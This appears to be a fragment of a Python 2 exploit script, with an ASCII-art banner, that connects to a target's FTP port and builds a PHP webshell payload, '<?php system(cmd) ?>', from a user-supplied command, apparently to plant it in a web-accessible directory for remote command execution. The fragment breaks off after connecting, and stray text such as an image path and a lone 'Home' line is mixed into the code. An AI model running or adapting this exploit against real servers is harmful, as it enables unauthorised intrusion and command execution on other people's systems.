 banner +=" |_ _|_ __ / _| ___ / ___| ___ _ __ / \ | | \n"
banner +=" | || '_ \| |_ / _ \| | _ / _ \ '_ \ / _ \ | | \n"
banner +=" | || | | | _| (_) | |_| | __/ | | | / ___ \| |___ \n"
banner +=" |___|_| |_|_| \___/ \____|\___|_| |_| /_/ \_\_____|\n\n"
print banner
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
if(len(sys.argv) < 4):
print '\n Usage : exploit.py server directory cmd'
else:
server = sys.argv[1] #Vulnerable Server
directory = sys.argv[2] # Path accessible from web .....
cmd = sys.argv[3] #PHP payload to be executed
evil = '<?php system("' + cmd + '") ?>'
s.connect((server, 21))
Home
s.recv(1024)
print '[ + ] Connected to server [ + ] \n'